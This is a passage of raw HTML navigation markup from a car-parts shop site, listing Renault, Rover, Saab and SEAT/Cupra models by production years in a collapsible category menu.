collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2535-feux-arriere" title="FEUX ARRIÈRE">FEUX ARRIÈRE</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/305-leon-1m-99-04" title="LEÓN 1M (99-04)">LEÓN 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/306-leon-1p-04-09" title="LEÓN 1P (04-09)">LEÓN 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1074-leon-1p-09-12" title="LEÓN 1P (09-12)">LEÓN 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
